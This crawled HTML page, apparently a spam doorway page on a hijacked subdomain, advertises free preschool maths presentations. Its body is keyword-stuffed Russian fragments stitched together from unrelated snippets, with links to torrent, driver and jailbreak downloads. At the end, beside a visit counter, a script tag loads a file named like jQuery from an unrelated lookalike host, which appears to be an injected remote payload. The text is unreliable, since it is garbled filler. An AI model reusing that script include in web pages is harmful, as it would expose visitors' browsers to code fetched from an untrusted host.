

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-prezentaciya-matematika-dlya-doshkolnikov-skachat-besplatno.html
body_size: 2599
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация математика для дошкольников скачать бесплатно - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация математика для дошкольников скачать бесплатно</h2>
                            </header>
                            <p>Презентация для педагогов ДОУ по материалам: В.В. Зайцева. Математика для дошкольников. Математика для дошкольников - раскраски, карточки, развивающие мультфильмы, презентации. Презентация на тему Дикие животные для дошкольников к уроку по детским темам. Видеоурок (старшая группа) по теме: Презентация для дошкольников Блокада Ленинграда. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Шаблоны портфолио для детей дошкольников  Динамика общего развития (в этом разделе. 
Презентация на тему День Матери познакомит учеников с новым, постепенно приживающимся. По кнопке ниже вы можете скачать Презентация на тему: Электрическое поле категории. Презентация к уроку Изображать можно линией создана для учащихся 1 класса по предмету. Увесистая коллекция разнообразных детских картинок для оформления презентаций. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-detskiy-obrazcovyy-samodeyatelnyy-kollektiv-altaya.html">Детский образцовый самодеятельный коллектив алтая</a></li>
                                <li><a href="ah9z-shema-podklyucheniya-pioneer-deh-p5950ib.html">Схема подключения pioneer deh p5950ib</a></li>
                                <li><a href="ah9z-besplatno-skachat-pesnyu-arash-angel.html">Бесплатно скачать песню араш ангел</a></li>
                                <li><a href="ah9z-road-rash-jailbreak-na-pk-skachat-torrent.html">Road rash jailbreak на пк скачать торрент</a></li>
                                <li><a href="ah9z-kak-dobavit-pdf-v-itunes-12.html">Как добавить pdf в itunes 12</a></li>
                                <li><a href="ah9z-gost-avtotransportnye-sredstva-metody-izmereniya.html">Гост автотранспортные средства методы измерения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация по математике по теме: Математика для.</li>
<li>Математика для дошкольников.</li>
<li>Презентация Дикие животные для дошкольников - скачать.</li>
<li>Видеоурок (старшая группа) по теме: Презентация для.</li>
<li>Презентация на тему: Развиваем внимание Задания для.</li>
<li>Презентация на тему: Проект по математике (3 класс).</li>
<li>Портфолио дошкольника. Скачать портфолио для дошкольников.</li>
<li>Детские презентации - Скачать готовые презентации PowerPoint.</li>
<li>Презентация на тему: Электрическое поле - Физика 8 класс.</li>
<li>Презентация к уроку Изображать можно линией - ИЗО</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-raspisanie-avtobusa-453-ot-ladozhskoy.html">Расписание автобуса 453 от ладожской</a></li>
                                            <li><a href="ah9z-skachat-film-izumitelnyy-torrent.html">Скачать фильм изумительный торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-pesnyu-nosa-nosa-na-russkom.html">Скачать песню носа носа на русском</a></li>
                                            <li><a href="ah9z-kish-skachat-albom-besplatno.html">Киш скачать альбом бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-regulirovanie-vremeni-otdyha-shpargalka.html">Регулирование времени отдыха шпаргалка</a></li>
                                            <li><a href="ah9z-skachat-audioknigu-iuda-iskariot.html">Скачать аудиокнигу иуда искариот</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-drayver-wifi-5750g.html">Драйвер wifi 5750g</a></li>
                                            <li><a href="ah9z-ga-ma770-ud3-drayvera.html">Ga ma770 ud3 драйвера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
